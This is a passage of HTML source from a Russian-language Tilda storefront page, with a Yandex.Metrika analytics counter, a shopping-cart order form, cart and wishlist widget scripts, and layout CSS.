href="#popup:raspisaniepracticum"> <span class="t-btnflex__text">Записаться</span> <style>#rec382981282 .t-btnflex.t-btnflex_type_button {color:#fafafa;background-color:#ff7e67;--border-width:0px;border-style:none !important;border-radius:6px;box-shadow:none !important;font-weight:400;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style> </a> </div> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function(){var rec=document.querySelector('#rec382981282');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t390_initPopup',function() {t390_initPopup('382981282');});});</script> </div> <div id="rec446211338" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88766049, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/88766049" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <!-- nominify end --> </div> </div> </div> </div> <div id="rec456352040" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script type="text/javascript">
$(document).ready(function(){
    window.myAfterSendedFunction= function($form){
              
       yaCounter238764475.reachGoal('ПерешёлвЮКассу'); return true;
              
    }
    $('.t706 form').each(function(){
        $(this).data('formsended-callback', 'window.myAfterSendedFunction');
    });
});
</script> <!-- nominify end --> </div> </div> </div> </div> <div id="rec601802286" class="r t-rec" style=" " data-animationappear="off" data-record-type="706"> <!--tcart--> <!-- @classes: t-text t-text_xs t-name t-name_xs t-name_md t-btn t-btn_sm --> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('tcart__init',function() {tcart__init('601802286',{cssClassName:''});});},50);var userAgent=navigator.userAgent.toLowerCase();var body=document.body;if(!body) return;if(userAgent.indexOf('instagram')!==-1&&userAgent.indexOf('iphone')!==-1) {body.style.position='relative';}
var rec=document.querySelector('#rec601802286');if(!rec) return;var cartWindow=rec.querySelector('.t706__cartwin,.t706__cartpage');var allRecords=document.querySelector('.t-records');var currentMode=allRecords.getAttribute('data-tilda-mode');if(cartWindow&&currentMode!=='edit'&&currentMode!=='preview') {cartWindow.addEventListener('scroll',t_throttle(function() {if(window.lazy==='y'||document.querySelector('#allrecords').getAttribute('data-tilda-lazy')==='yes') {t_onFuncLoad('t_lazyload_update',function() {t_lazyload_update();});}},500));}});</script> <div class="t706" data-opencart-onorder="yes" data-project-currency="р." data-project-currency-side="r" data-project-currency-sep="," data-project-currency-code="RUB" data-payment-system="yakassa" data-cart-sendevent-onadd="y"> <div class="t706__cartwin" style="display: none;"> <div class="t706__close t706__cartwin-close"> <button type="button" class="t706__close-button t706__cartwin-close-wrapper" aria-label="Закрыть корзину"> <svg role="presentation" class="t706__close-icon t706__cartwin-close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t706__cartwin-content"> <div class="t706__cartwin-top"> <div class="t706__cartwin-heading t-name t-name_xl"></div> </div> <div class="t706__cartwin-products"></div> <div class="t706__cartwin-bottom"> <div class="t706__cartwin-prodamount-wrap t-descr t-descr_sm"> <span class="t706__cartwin-prodamount-label"></span> <span class="t706__cartwin-prodamount"></span> </div> </div> <div class="t706__orderform "> <form
id="form601802286" name='form601802286' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_5 " data-formsended-callback="t706_onSuccessCallback"> <input type="hidden" name="formservices[]" value="ae282f0735152dff6e5a57c4d7d413db" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="cb5aafc4434b574ac331020a1f0c5707" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="b8d6d3ee2a3fb90f1e50fe9bb6196350" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="129822d37f6f65de59b6bfed4b103193" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="6306b122b3246d630294a71f40cffccb" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="e7d263dfa4b743e98b0395857eba4dc4" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="219860e4265c07d95296e99332a9ea7f" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="29fba0fa86f22d39662884406148e72f" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="3c1f87c7998e41649f385fc4ed6f75e4" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Cart"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;"></div> <div
class="t-form__inputsbox
t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1496239431201" data-field-type="nm" data-field-name="Name"> <label
for='input_1496239431201'
class="t-input-title t-descr t-descr_md"
id="field-title_1496239431201" data-redactor-toolbar="no"
field="li_title__1496239431201"
style="color:;">ФИО</label> <div class="t-input-block "> <input
type="text"
autocomplete="name"
name="Name"
id="input_1496239431201"
class="t-input js-tilda-rule"
value="" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1496239431201"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239431201"></div> </div> <div
class=" t-input-group t-input-group_em " data-input-lid="1496239459190" data-field-type="em" data-field-name="Email"> <label
for='input_1496239459190'
class="t-input-title t-descr t-descr_md"
id="field-title_1496239459190" data-redactor-toolbar="no"
field="li_title__1496239459190"
style="color:;">Email</label> <div class="t-input-block "> <input
type="email"
autocomplete="email"
name="Email"
id="input_1496239459190"
class="t-input js-tilda-rule"
value="" data-tilda-req="1" aria-required="true" data-tilda-rule="email"
aria-describedby="error_1496239459190"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239459190"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1496239478607" data-field-type="ph" data-field-name="Phone"> <label
for='input_1496239478607'
class="t-input-title t-descr t-descr_md"
id="field-title_1496239478607" data-redactor-toolbar="no"
field="li_title__1496239478607"
style="color:;">Ваш номер</label> <div class="t-input-block "> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1496239478607"
class="t-input js-tilda-rule"
value="" data-tilda-req="1" aria-required="true" data-tilda-rule="phone"
pattern="[0-9]*"
aria-describedby="error_1496239478607"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239478607"></div> </div> <div
class=" t-input-group t-input-group_dl " data-input-lid="1686166077920" data-field-type="dl" data-field-name="Delivery"> <div class="t-input-block "> <div
class="t-radio__wrapper t-radio__wrapper-delivery" data-delivery-variants-hook='y' data-delivery-services="y"
id="customdelivery"> <div class="t-input-group t-input-group_in"> <div class="t-input-block"> <input
class="js-tilda-rule t-input" data-tilda-rule="deliveryreq"
type="hidden"
name="delivery-badresponse-comment"
value="nodelivery"
autocomplete="off" data-tilda-req="1"> <div class="t-input-error" aria-live="polite"></div> </div> </div> </div> <style>#rec601802286 .t706 .t-form__inputsbox #customdelivery .t-input{color:#000000;border:1px solid #000000;}#rec601802286 .t706 .t-form__inputsbox #customdelivery .t-input-title{}</style> </div> <div class="t-input-error" aria-live="polite" id="error_1686166077920"></div> </div> <div
class=" t-input-group t-input-group_pc " data-input-lid="1722597289536" data-field-type="pc" data-field-name="Промокод"> <div
class="t-input-title t-descr t-descr_md"
id="field-title_1722597289536" data-redactor-toolbar="no"
field="li_title__1722597289536"
style="color:;">Промокод</div> <div class="t-input-block "> <style>.t-inputpromocode__wrapper .t-text{color:#000;}</style> <div class="t-inputpromocode__wrapper" style="display:table;width:100%;"> <input
type="text"
name="Промокод"
class="t-input t-inputpromocode js-tilda-rule"
value=""
style="display:table-cell;color:#000000;border:1px solid #000000;" data-tilda-rule="promocode"> <div
class="t-inputpromocode__btn t-btn t-btn_md"
style="display:none;position:relative;height:auto;color:#fff;background:#000;">Activate</div> </div> <script src="https://static.tildacdn.com/js/tilda-promocode-1.0.min.js"></script> <script>t_onReady(function() {try {t_onFuncLoad('t_input_promocode_init',function() {t_input_promocode_init('601802286','1722597289536');});} catch(error) {console.error(error);}});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1722597289536"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"> <span class="t-btnflex__text">Оформить заказ</span> <style>#rec601802286 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#000000;--border-width:0px;border-style:none !important;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style> </button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec601802286 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec601802286 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec601802286 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec601802286 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec601802286 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec601802286 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec601802286 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec601802286 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> </div> </div> </div> <div class="t706__cartdata"> </div> </div> <style></style> <!--/tcart--> </div> <div id="rec609499495" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <style>
.blkElem{pointer-events:none; }
.cartcopyanim {
-webkit-animation: t706__pulse-anim 0.6s;
animation: t706__pulse-anim 0.6s;}
.cartcopy_elem .tn-atom , .cartprice_elem .tn-atom {display:block}
.cartcopy{cursor:pointer}
.t706__carticon {display: none !important;} 
</style> <script>
$( document ).ready(function() {
   let hideMode = false; //Скрыть-Показать пустую корзину - true-false
   $('.cartcopy_elem .tn-atom').addClass('cartcopy');
   $('.cartprice_elem .tn-atom').addClass('cartcopyprice');
   function chkNum(){
   if(!hideMode) $('.cartcopy, .cartcopyprice').show();   
   let chCounter = window.tcart.total;
   let chPrice = window.tcart.prodamount;
   if  (chPrice==0){
        $('div[data-elem-type="text"] .cartcopyprice').html(''); 
        if(hideMode) {$('.cartcopy, .cartcopyprice').hide()
        }else{$('.cartcopy, .cartcopyprice').show()};
   }else{ 
       $('div[data-elem-type="text"] .cartcopyprice').html(chPrice+' руб'); 
          if(hideMode) $('.cartcopy, .cartcopyprice').show();
   };
   $('div[data-elem-type="text"] .cartcopy').html(chCounter);
   if(chCounter==0){ $('.cartcopy').addClass('blkElem');
   }else{ $('.cartcopy').removeClass('blkElem'); }; 
   if(chCounter==''){$('div[data-elem-type="text"] .cartcopy').html(0);}; };
       setTimeout(function(){chkNum();}, 500);
   $(".t706").on('DOMSubtreeModified', ".t706__carticon-counter", function() {
       setTimeout(function(){chkNum();}, 300);
   $('div[data-elem-type="image"] .cartcopy').addClass('cartcopyanim');    
   setTimeout(function(){ $('.cartcopy').removeClass('cartcopyanim');}, 1000);});
   $('.cartcopy').click(function(e){e.preventDefault();tcart__openCart();});
});	
</script> <!-- nominify end --> </div> </div> </div> </div> <div id="rec601802330" class="r t-rec" style=" " data-animationappear="off" data-record-type="1002"> <!--twishlist--> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('twishlist__init',function() {twishlist__init('601802330');});},500);var rec=document.querySelector('#rec601802330');if(!rec) return;var userAgent=navigator.userAgent.toLowerCase();var isAndroid=userAgent.indexOf('android')!==-1;var body=document.body;if(!body) return;var isScrollablefFix=body.classList.contains('t-body_scrollable-fix-for-android');if(isAndroid&&!isScrollablefFix) {body.classList.add('t-body_scrollable-fix-for-android');document.head.insertAdjacentHTML('beforeend','<style>@media screen and (max-width: 560px) {\n.t-body_scrollable-fix-for-android {\noverflow: visible !important;\n}\n}\n</style>');console.log('Android css fix was inited');};if(userAgent.indexOf('instagram')!==-1&&userAgent.indexOf('iphone')!==-1) {body.style.position='relative';}
var wishlistWindow=rec.querySelector('.t1002__wishlistwin');var currentMode=document.querySelector('.t-records').getAttribute('data-tilda-mode');if(wishlistWindow&&currentMode!=='edit'&&currentMode!=='preview') {wishlistWindow.addEventListener('scroll',t_throttle(function() {if(window.lazy==='y'||document.querySelector('#allrecords').getAttribute('data-tilda-lazy')==='yes') {t_onFuncLoad('t_lazyload_update',function() {t_lazyload_update();});}},500));}});</script> <div class="t1002" data-wishlist-hook="#showfavorites" data-wishlistbtn-pos="picture" data-project-currency="р." data-project-currency-side="r" data-project-currency-sep="," data-project-currency-code="RUB"> <div class="t1002__wishlisticon" style=""> <div class="t1002__wishlisticon-wrapper"> <div class="t1002__wishlisticon-imgwrap"> <svg role="img" width="41" height="35" viewBox="0 0 41 35" fill="none" xmlns="http://www.w3.org/2000/svg" class="t1002__wishlisticon-img"> <path d="M39.9516 11.9535C39.9516 22.5416 20.4993 33.8088 20.4993 33.8088C20.4993 33.8088 1.04688 22.5416 1.04688 11.9535C1.04688 -2.42254 20.4993 -2.2284 20.4993 10.4239C20.4993 -2.2284 39.9516 -2.03914 39.9516 11.9535Z" stroke-width="1.5" stroke-linejoin="round"/> </svg> </div> <div class="t1002__wishlisticon-counter js-wishlisticon-counter"></div> </div> </div> <div class="t1002__wishlistwin" style="display:none"> <div class="t1002__wishlistwin-content"> <div class="t1002__close t1002__wishlistwin-close"> <button type="button" class="t1002__close-button t1002__wishlistwin-close-wrapper" aria-label="Закрыть вишлист"> <svg role="presentation" class="t1002__wishlistwin-close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#000" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t1002__wishlistwin-top"> <div class="t1002__wishlistwin-heading t-name t-name_xl"></div> </div> <div class="t1002__wishlistwin-products"></div> </div> </div> </div> <style>.t1002__addBtn:not(.t-popup .t1002__addBtn):not(.t-store__product-snippet .t1002__addBtn){}.t1002__addBtn{border-radius:30px;}.t1002__addBtn svg path{}</style> <!--/twishlist--> </div> </header> <!--/header--> <div id="rec607734860" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec607734860 .t396__artboard {height:704px;background-color:#fafafa;}#rec607734860 .t396__filter {height:704px;}#rec607734860 .t396__carrier{height:704px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec607734860 .t396__artboard,#rec607734860 .t396__filter,#rec607734860 .t396__carrier {height:704px;}#rec607734860 .t396__filter {}#rec607734860 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec607734860 .t396__artboard,#rec607734860 .t396__filter,#rec607734860 .t396__carrier {height:804px;}#rec607734860 .t396__filter {}#rec607734860 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec607734860 .t396__artboard,#rec607734860 .t396__filter,#rec607734860 .t396__carrier {height:724px;}#rec607734860 .t396__filter {}#rec607734860 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec607734860 .t396__artboard,#rec607734860 .t396__filter,#rec607734860 .t396__carrier {height:764px;}#rec607734860 .t396__filter {}#rec607734860 .t396__carrier {background-attachment:scroll;}}#rec607734860 .tn-elem[data-elem-id="1632484851474"]{z-index:2;top:160px;left:calc(50% - 600px + 806px);width:413px;height:auto;}#rec607734860 .tn-elem.t396__elem--anim-hidden[data-elem-id="1632484851474"] {opacity:0;}#rec607734860 .tn-elem[data-elem-id="1632484851474"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1632484851474"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632484851474"] {top:175px;left:calc(50% - 480px + 572px);width:373px;height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632484851474"] {top:502px;left:calc(50% - 320px + -373px);width:306px;height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632484851474"] {top:212px;left:calc(50% - 240px + 449px);width:181px;height:auto;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632484851474"] {top:233px;left:calc(50% - 185px + 89px);width:199px;height:auto;}}#rec607734860 .tn-elem[data-elem-id="1632484434636"]{z-index:3;top:650px;left:calc(50% - 600px + 879px);width:28px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632484434636"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1632484434636"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632484434636"] {top:654px;left:calc(50% - 480px + 669px);height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632484434636"] {top:732px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632484434636"] {top:657px;left:calc(50% - 240px + 21px);height:auto;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632484434636"] {top:683px;left:calc(50% - 185px + 20px);height:auto;}}#rec607734860 .tn-elem[data-elem-id="1632484434640"]{z-index:4;top:654px;left:calc(50% - 600px + 20px);width:35px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632484434640"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1632484434640"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632484434640"] {top:658px;left:calc(50% - 480px + 20px);height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632484434640"] {top:614px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632484434640"] {top:545px;left:calc(50% - 240px + 19px);height:auto;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632484434640"] {top:565px;left:calc(50% - 185px + 20px);height:auto;}}#rec607734860 .tn-elem[data-elem-id="1632484434643"]{z-index:5;top:654px;left:calc(50% - 600px + 442px);width:34px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632484434643"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1632484434643"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632484434643"] {top:658px;left:calc(50% - 480px + 342px);height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632484434643"] {top:671px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632484434643"] {top:599px;left:calc(50% - 240px + 20px);height:auto;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632484434643"] {top:622px;left:calc(50% - 185px + 20px);height:auto;}}#rec607734860 .tn-elem[data-elem-id="1632484434653"]{color:#1b262c;text-align:LEFT;z-index:6;top:160px;left:calc(50% - 600px + 30px);width:750px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632484434653"] .tn-atom{color:#1b262c;font-size:52px;font-family:'Inter',Arial,sans-serif;line-height:1.2;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632484434653"] {top:203px;left:calc(50% - 480px + 10px);width:517px;height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632484434653"] {top:102px;left:calc(50% - 320px + 22px);height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632484434653"] {top:84px;left:calc(50% - 240px + 11px);width:438px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632484434653"] .tn-atom{font-size:48px;background-size:cover;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632484434653"] {top:41px;left:calc(50% - 185px + 16px);width:283px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632484434653"] .tn-atom{font-size:36px;background-size:cover;}}#rec607734860 .tn-elem[data-elem-id="1632484434656"]{color:#1b262c;text-align:LEFT;z-index:7;top:328px;left:calc(50% - 600px + 35px);width:533px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632484434656"] .tn-atom{color:#1b262c;font-size:18px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632484434656"] {top:412px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632484434656"] {top:239px;left:calc(50% - 320px + 25px);height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632484434656"] {top:271px;left:calc(50% - 240px + 20px);width:340px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632484434656"] .tn-atom {background-size:cover;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg);}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632484434656"] {top:180px;left:calc(50% - 185px + 17px);width:359px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632484434656"] .tn-atom{font-size:14px;background-size:cover;}}#rec607734860 .tn-elem[data-elem-id="1632484434659"]{color:#1b262c;text-align:LEFT;z-index:8;top:629px;left:calc(50% - 600px + 60px);width:207px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632484434659"] .tn-atom{color:#1b262c;font-size:18px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632484434659"] {top:658px;left:calc(50% - 480px + 60px);height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632484434659"] {top:614px;left:calc(50% - 320px + 50px);width:381px;height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632484434659"] {top:553px;left:calc(50% - 240px + 70px);width:266px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632484434659"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632484434659"] {top:575px;left:calc(50% - 185px + 60px);height:auto;}}#rec607734860 .tn-elem[data-elem-id="1632484434661"]{color:#1b262c;text-align:LEFT;z-index:9;top:627px;left:calc(50% - 600px + 483px);width:229px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632484434661"] .tn-atom{color:#1b262c;font-size:18px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632484434661"] {top:658px;left:calc(50% - 480px + 384px);width:212px;height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632484434661"] {top:671px;left:calc(50% - 320px + 50px);width:330px;height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632484434661"] {top:607px;left:calc(50% - 240px + 68px);height:auto;}#rec607734860 .tn-elem[data-elem-id="1632484434661"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632484434661"] {top:630px;left:calc(50% - 185px + 61px);height:auto;}}#rec607734860 .tn-elem[data-elem-id="1632484434663"]{color:#1b262c;text-align:LEFT;z-index:10;top:641px;left:calc(50% - 600px + 907px);width:301px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632484434663"] .tn-atom{color:#1b262c;font-size:18px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632484434663"] {top:658px;left:calc(50% - 480px + 702px);height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632484434663"] {top:736px;left:calc(50% - 320px + 50px);width:341px;height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632484434663"] {top:662px;left:calc(50% - 240px + 68px);height:auto;}#rec607734860 .tn-elem[data-elem-id="1632484434663"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632484434663"] {top:687px;left:calc(50% - 185px + 60px);width:201px;height:auto;}}#rec607734860 .tn-elem[data-elem-id="1632485001336"]{z-index:11;top:670px;left:calc(50% - 600px + 458px);width:25px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632485001336"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color 